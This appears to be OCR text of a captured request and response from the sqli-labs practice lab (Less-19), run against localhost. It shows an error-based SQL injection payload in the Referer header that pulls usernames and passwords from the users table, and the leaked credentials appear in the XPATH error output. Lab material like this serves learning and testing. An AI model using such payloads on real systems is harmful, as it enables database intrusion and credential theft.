 1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
8 DNT: 1
9 Referer: 1',updatexml(1,concat(0x7e,(select
substring(group_concat(concat(username,0x7e,password)),60) from
security.users),0x7e),1))#
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 34
14
15 uname=admin&passwd=1&submit=Submit
31 <div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size =
3 ></font><font color= "#0000ff" font size = 3 >Your Referer is:
1',updatexml(1,concat(0x7e,(select
substring(group_concat(concat(username,0x7e,password)),60) from
security.users),0x7e),1))#</font><br>XPATH syntax error:
'~an~1,admin~1,admin1~1,admin2~1,'<br><br><img src="../images/flag.jpg"
/><br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52